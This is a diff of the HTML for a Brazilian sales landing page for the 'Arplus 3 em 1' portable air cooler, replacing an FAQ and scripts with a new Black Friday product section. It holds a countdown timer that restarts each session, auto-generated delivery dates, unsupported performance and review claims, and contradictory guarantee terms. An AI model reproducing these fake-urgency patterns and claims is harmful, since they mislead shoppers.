-                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-53465901">
-                                    <div class="acordion-body-content acordion-area content_area">
-                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-61114317">Totalmente. Trabalhamos com meios de pagamento reconhecidos e seguros, além de oferecer garantia real de fábrica em todos os produtos.﻿</p>
-                                    </div>
-                                </div>
-                            </div>
-                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-30202392">
-                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-52805308"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
-                                        </svg></span>
-                                    <div class="acordion-head-content acordion-area content_area">
-                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-43856152">Posso parcelar a compra?﻿</p>
-                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-6985508"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
-                                        </svg></span>
-                                </div>
-                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-21573380">
-                                    <div class="acordion-body-content acordion-area content_area">
-                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-92058060">Sim! Aceitamos parcelamento no cartão de crédito com diversas opções e condições acessíveis.﻿</p>
-                                    </div>
-                                </div>
-                            </div>
-                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-86085104">
-                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-53110965"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
-                                        </svg></span>
-                                    <div class="acordion-head-content acordion-area content_area">
-                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-59203407">O consumo de energia é alto?﻿﻿</p>
-                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-89708053"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
-                                        </svg></span>
-                                </div>
-                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-10064499">
-                                    <div class="acordion-body-content acordion-area content_area">
-                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-86167015">Não. Os nossos aparelhos foram desenvolvidos para ser econômico, utilizando energia de forma inteligente e com proteção contra desperdício.﻿﻿﻿</p>
-                                    </div>
-                                </div>
-                            </div>
-                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-48212048">
-                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-91330365"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
-                                        </svg></span>
-                                    <div class="acordion-head-content acordion-area content_area">
-                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-41492390">É fácil de instalar?﻿</p>
-                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-98260265"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
-                                        </svg></span>
-                                </div>
-                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-70853890">
-                                    <div class="acordion-body-content acordion-area content_area">
-                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-62746166">Sim. Basta ligar em qualquer tomada. O mesmo aparelho funciona em 110v e 220v.﻿﻿﻿</p>
-                                    </div>
-                                </div>
-                            </div>
-                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-83577188">
-                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-28140309"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
-                                        </svg></span>
-                                    <div class="acordion-head-content acordion-area content_area">
-                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-31021604">E se eu me arrepender?﻿</p>
-                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-66607626"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
-                                        </svg></span>
-                                </div>
-                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-74577693">
-                                    <div class="acordion-body-content acordion-area content_area">
-                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-24781896">Você pode solicitar o cancelamento dentro do prazo de 90 dias após o recebimento do produto. Basta entrar em contato com nossa equipe de suporte.﻿﻿</p>
-                                    </div>
-                                </div>
-                            </div>
-                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-33336255">
-                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-78038497"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
-                                        </svg></span>
-                                    <div class="acordion-head-content acordion-area content_area">
-                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-75364998">Esse produto tem durabilidade ou vai quebrar rápido?﻿</p>
-                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-25457862"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
-                                        </svg></span>
-                                </div>
-                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-21991285">
-                                    <div class="acordion-body-content acordion-area content_area">
-                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-6835501">Nossos aparelhos são fabricados com materiais de alta resistência e passam por testes rigorosos de qualidade. É um investimento de longo prazo.﻿﻿</p>
-                                    </div>
-                                </div>
-                            </div>
-                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-6360724">
-                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-87127040"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
-                                        </svg></span>
-                                    <div class="acordion-head-content acordion-area content_area">
-                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-63171308">﻿As máquinas estão disponíveis para entrega em todo Brasil?﻿﻿﻿﻿﻿﻿</p>
-                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-12814752"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
-                                        </svg></span>
-                                </div>
-                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-18690534">
-                                    <div class="acordion-body-content acordion-area content_area">
-                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-99494097">Sim, as máquinas estão disponíveis para entrega em todo território Brasileiro.﻿﻿﻿﻿</p>
-                                    </div>
-                                </div>
-                            </div>
-                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-83748072">
-                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-81337546"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
-                                        </svg></span>
-                                    <div class="acordion-head-content acordion-area content_area">
-                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-99116647">Consigo retirar no centro de distribuição?﻿﻿﻿﻿﻿﻿</p>
-                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-95471487"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
-                                        </svg></span>
-                                </div>
-                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-48544722">
-                                    <div class="acordion-body-content acordion-area content_area">
-                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-90668325">Não é possível retirar no centro e distribuíção. Todo o envio é feito por transportadora ou correios.﻿﻿﻿﻿﻿</p>
-                                    </div>
-                                </div>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </section><section class="active-select show-line content-v-center" type="section" bg-color2="transparent" style="background-color: rgb(51, 51, 51); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="section-26984186">
-                <div class="center active-select content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-73422364">
-                    <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px; margin-bottom: 10px; color: rgb(255, 255, 255);" css-mb="10" id="p-76391878">© AeroPlus Todos os Direitos Reservados</p>
-                    <p class="active-select font-small-mobile font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50); margin-top: 15px; text-align: center;" css-mt="15" id="p-20869938">﻿<b>ATENÇÃO:</b> Preços e condições de pagamento exclusivos para compras <b>AQUI NO SITE OFICIAL</b>, podendo variar com o tempo da oferta. Evite comprar produtos em outras lojas, muito abaixo do preço de tabela. Caso você adquira os mesmos produtos em outras lojas, não nos responsabilizamos por quaisquer problemas‌.﻿﻿‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
-                </div>
-            </section></main>
-
-    </div><div class="body-code">
-
-    </div>
-    
-    
- 
-    
-    
-    
+<html lang="pt-br">
+<head>
+
+  <meta charset="utf-8">
+
+  <title>Arplus 3 em 1 Oficial</title>
+
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+
+  <link rel="stylesheet" href="css/bootstrap.min.css">
+
+  <link rel="stylesheet" type="text/css" href="css/style.css">
+
+  <link rel="shortcut icon" href="images/favicon.png">
+
+  <!-- Meta Pixel Code -->
   
-    
-
-
-    
-    
-    <script src="assets/interface.js" defer></script>
-<script>
-(function(){
-  document.querySelectorAll('.pagee-img-gallery').forEach(function(g){
-    var thumbs = Array.prototype.slice.call(g.querySelectorAll('.pagee-img-gallery-thumb'));
-    var main = g.querySelector('.pagee-img-gallery-amp-img');
-    if(!thumbs.length || !main) return;
-    var urls = thumbs.map(function(t){ var m = (t.getAttribute('style')||'').match(/url\((?:&quot;|"|')?([^"')&]+)/); return m ? m[1] : ''; });
-    var i = 0;
-    function show(n){
-      i = (n + thumbs.length) % thumbs.length;
-      main.style.backgroundImage = 'url("' + urls[i] + '")';
-      main.style.backgroundSize = 'contain';
-      main.style.backgroundRepeat = 'no-repeat';
-      main.style.backgroundPosition = '50% 50%';
-      main.style.backgroundColor = '#fff';
-      thumbs.forEach(function(t,k){ t.classList.toggle('pagee-img-gallery-thumb-show', k===i); t.style.opacity = k===i ? '1' : '.6'; });
-    }
-    thumbs.forEach(function(t,k){ t.style.cursor='pointer'; t.addEventListener('click', function(e){ e.stopPropagation(); show(k); }); });
-    var b = g.querySelector('.pagee-img-gallery-back'), n = g.querySelector('.pagee-img-gallery-next');
-    if(b) b.addEventListener('click', function(e){ e.stopPropagation(); show(i-1); });
-    if(n) n.addEventListener('click', function(e){ e.stopPropagation(); show(i+1); });
-    show(0);
-  });
-})();
-</script>
-<script>
-(() => {
-  const timeZone = 'America/Sao_Paulo';
-  const calendar = new Intl.DateTimeFormat('pt-BR', {
-    timeZone, year: 'numeric', month: 'numeric', day: 'numeric'
-  });
-  const display = new Intl.DateTimeFormat('pt-BR', {
-    timeZone: 'UTC', year: 'numeric', month: '2-digit', day: '2-digit'
-  });
-  const dates = document.querySelectorAll('[data-date-offset], [data-delivery-date]');
-
-  function updateDates() {
-    const parts = calendar.formatToParts(new Date());
-    const day = Number(parts.find(part => part.type === 'day').value);
-    const month = Number(parts.find(part => part.type === 'month').value) - 1;
-    const year = Number(parts.find(part => part.type === 'year').value);
-    const lastDay = new Date(Date.UTC(year, month + 1, 0)).getUTCDate();
-
-    for (const element of dates) {
-      let date;
-      if (element.dataset.deliveryDate === 'start') {
-        date = Date.UTC(year, month, Math.min(29, lastDay));
-      } else if (element.dataset.deliveryDate === 'end') {
-        date = Date.UTC(year, month + 1, 1);
-      } else {
-        date = Date.UTC(year, month, day + Number(element.dataset.dateOffset));
-      }
-      element.textContent = display.format(date);
-    }
-  }
-
-  updateDates();
-  window.addEventListener('pageshow', updateDates);
-  document.addEventListener('visibilitychange', updateDates);
-  window.setInterval(updateDates, 60_000);
-})();
-
-</script>
-<script>
-(() => {
-  const countdown = document.getElementById('countdown-95175737');
-  const units = ['days', 'hours', 'minutes', 'seconds'];
-  const fields = units.map(unit => countdown.querySelector('.pagee-countdown-' + unit));
-  const [hours, minutes, seconds] = countdown.getAttribute('countdowntime').split(':').map(Number);
-  const duration = (hours * 3600 + minutes * 60 + seconds) * 1000;
-  const key = 'aeroplus-promotion-deadline';
-  let deadline = Date.now() + duration;
-
-  try {
-    const savedDeadline = Number(window.sessionStorage.getItem(key));
-    if (savedDeadline > 0) deadline = savedDeadline;
-    else window.sessionStorage.setItem(key, String(deadline));
-  } catch {
-    // The timer still runs when storage is unavailable.
-  }
-
-  function render() {
-    const remaining = Math.max(0, Math.ceil((deadline - Date.now()) / 1000));
-    const values = [
-      Math.floor(remaining / 86400),
-      Math.floor(remaining / 3600) % 24,
-      Math.floor(remaining / 60) % 60,
-      remaining % 60
-    ];
-    fields.forEach((field, index) => {
-      field.textContent = String(values[index]).padStart(2, '0');
-    });
-    if (remaining > 0) window.setTimeout(render, 250);
-  }
-
-  render();
-})();
-
-</script>
-</body> </html>
+  
+  
+  <!-- End Meta Pixel Code -->
+
+  <!-- Utmify -->
+  
+
+</head>
+
+<body>
+  <section class="topo-00">
+
+    <div class="container">
+
+      <div class="row justify-content-center align-items-center">
+
+        <div class="col-12 col-md-10 text-center">
+
+          <p class="texto-topo-00">DESCONTO DE BLACK FRIDAY - POR TEMPO LIMITADO</p>
+
+        </div>
+
+      </div>
+
+    </div>
+
+  </section>
+
+
+
+
+
+
+  <section class="topo-1">
+
+    <div class="container">
+
+      <div class="row justify-content-center align-items-center">
+
+        <div class="col-12 col-md-6 text-center">
+
+          <img src="images/kit1.png" class="imagem-principal">
+
+        </div>
+
+        <div class="col-12 col-md-6 text-left">
+
+
+
+          <h1 class="titulo">Arplus 3 em 1</h1>
+
+          <p class="texto-topo-1"><span style="color:#FFC107; margin-right:6px;">★★★★★</span>1857 avaliações</p>
+
+
+
+          <br>
+          <p class="li-topo-2"><i class="fa-solid fa-check"></i> <b>Tecnologia de resfriamento de ar eficiente
+              premiada</b></p>
+
+          <p class="li-topo-2"><i class="fa-solid fa-check"></i> Ar condicionado perfeito para quarto e mesa</p>
+
+          <p class="li-topo-2"><i class="fa-solid fa-check"></i> <b>Totalmente portátil com bateria de 8hrs embutida</b>
+          </p>
+
+          <p class="li-topo-2"><i class="fa-solid fa-check"></i> Trabalho super silencioso para zero perturbação</p>
+
+          <p class="li-topo-2"><i class="fa-solid fa-check"></i> <b>Fácil de usar, basta pressionar um botão, escolher a
+              intencidade e gelar de verdade!</b></p>
+
+          <p class="li-topo-2"><i class="fa-solid fa-check"></i> Gasta até 90% menos energia e não precisa de instalação
+          </p>
+          <p class="li-topo-2"><i class="fa-solid fa-check"></i> Resfrie qualquer espaço em segundos
+            <br>
+          </p><br>
+
+
+          <p class="li-2-topo-2"><i class="fa-solid fa-truck-fast"></i> <span style="color: #1ca001;">Frete Grátis para
+              todo o Brasil.</span></p>
+
+          <p class="li-2-topo-2"><i class="fa-solid fa-circle-check"></i> Garantia incondicional de 30 dias.</p>
+
+
+
+          <div class="btn-compra esp-topo " onclick="rolarkit()">
+            <p class="texto-btn"><i class="fa-solid fa-cart-shopping"></i> ESCOLHER OFERTA</p>
+          </div>
+
+        </div>
+
+        <div class="col-12 col-md-4 text-left">
+
+        </div>
+      </div>
+
+    </div>
+
+  </section>
+
+
+  <section class="topo-2">
+
+    <div class="container">
+
+      <div class="row justify-content-center align-items-center">
+
+        <div class="col-12 col-md-10 text-center">
+
+          <h1 class="titulo-topo-2">Vença o Calor do Verão com o Arplus 3 em 1</h1>
+
+        </div>
+
+
+        <div class="row justify-content-center align-items-center esp-topo-2">
+
+          <div class="col-12 col-md-5 text-center">
+
+            <img src="images/2.jpg" class="img-conteudo">
+
+          </div>
+
+          <div class="col-12 col-md-7 text-left" id="recurso">
+
+            <h2 class="titulo-2 centralizar">Mantenha a Temperatura Ideal</h2>
+
+            <p class="texto-topo-1 centralizar">Use a tecnologia mais avançada e um cartucho de resfriamento evaporativo
+              para transformar o ar quente insuportável em ar fresco e refrescante, instantaneamente! Fique resfriado
+              durante todo o verão.</p>
+
+          </div>
+        </div>
+
+        <div class="row justify-content-center align-items-center esp-topo-2">
+
+          <div class="col-12 col-md-7 text-right">
+
+            <img src="images/3.png" class="img-conteudo d-block d-md-none">
+
+            <h2 class="titulo-2 preto centralizar">Simples e Fácil de Usar</h2>
+
+            <p class="texto-topo-1 centralizar">Mesmo construído com a mais recente tecnologia, o Arplus 3 em 1 ainda é fácil
+              de usar porque não possui um design complicado. As configurações podem ser fáceis de operar por qualquer
+              pessoa, mesmo por idosos que não conhecem as tecnologias modernas.</p>
+
+          </div>
+
+          <div class="col-12 col-md-5 text-left">
+
+            <img src="images/3.png" class="img-conteudo d-none d-md-block">
+
+          </div>
+        </div>
+
+        <div class="row justify-content-center align-items-center esp-topo-2">
+
+          <div class="col-12 col-md-5 text-center">
+
+            <img src="images/4.png" class="img-conteudo">
+
+          </div>
+
+          <div class="col-12 col-md-7 text-left">
+
+            <h2 class="titulo-2 centralizar">Eficiente em Energia e Fácil de Usar</h2>
+
+            <p class="texto-topo-1 centralizar">Este dispositivo recarregável não é apenas fácil de usar, mas também
+              economiza 90% mais energia em comparação com outros produtos! Você pode economizar muito dinheiro em
+              contas de eletricidade!</p>
+
+          </div>
+        </div>
+
+        <div class="row justify-content-center align-items-center esp-topo-2">
+
+          <div class="col-12 col-md-7  text-right">
+
+            <img src="images/5.jpeg" class="img-conteudo d-block d-md-none">
+
+            <h2 class="titulo-2 preto centralizar">Resfriamento Personalizável e Silencioso</h2>
+
+            <p class="texto-topo-1 centralizar">O Arplus 3 em 1 Cooling Ace possui 3 modos diferentes, para quando você
+              precisar de resfriamento máximo ou preferir apenas uma temperatura confortável. Em todos os modos, ele
+              opera em completo silêncio. </p>
+
+          </div>
+
+          <div class="col-12 col-md-5 text-left">
+
+            <img src="images/5.jpeg" class="img-conteudo d-none d-md-block">
+
+          </div>
+        </div>
+
+      </div>
+
+      <div class="row justify-content-center align-items-center esp-topo-2">
+
+        <div class="col-12 col-md-8 text-center">
+
+          <div class="btn-compra esp-topo " onclick="rolarkit()">
+            <p class="texto-btn"><i class="fa-solid fa-cart-shopping"></i> ESCOLHER OFERTA</p>
+          </div>
+
+        </div>
+
+      </div>
+
+    </div>
+
+  </section>
+
+
+  <section class="topo-3">
+
+    <div class="container">
+
+      <div class="row justify-content-center align-items-center" id="geral">
+
+        <div class="col-12 col-md-10 text-center">
+          <h1 class="titulo-topo-2 azul">Tecnologia de Resfriamento de Próxima Geração</h1>
+
+          <p class="texto-topo-1">O Arplus 3 em 1 pode reduzir a temperatura do ar em até 16°C em apenas 3 minutos – mais
+            rápido e eficiente do que os condicionadores de ar tradicionais.</p>
+
+          <p class="texto-topo-1">Ao focar em resfriamento direcionado, o Arplus 3 em 1 economiza energia e o seu dinheiro
+            suado. Ele combina funcionalidade, portabilidade e eficiência, tornando-o um complemento ideal para sua casa
+            ou escritório.</p>
+
+          <img src="images/6.png" class="img-conteudo">
+
+        </div>
+      </div>
+    </div>
